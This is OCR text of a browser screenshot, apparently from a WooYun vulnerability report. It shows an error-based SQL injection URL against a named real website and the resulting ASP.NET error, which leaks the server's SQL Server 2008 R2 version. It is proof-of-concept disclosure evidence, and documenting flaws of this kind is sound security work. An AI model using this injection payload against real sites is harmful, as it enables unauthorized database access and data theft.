 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.hsxfdc.com/Web_Site/ywzx.aspx?lmid=202)and%20@@version=0--
男子喝茶头部遭枪击
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
在将 nvarchar 值 'Microsoft S
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4033.0 (X64)
Jul 9 2014 16:04:25
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4033.0 (X64)
Jul 9 2014 16:04:25
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception
stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4033.0 (X64)
Jul 9 2014 16:04:25
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +2074174
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +5066268
www.wooyun.org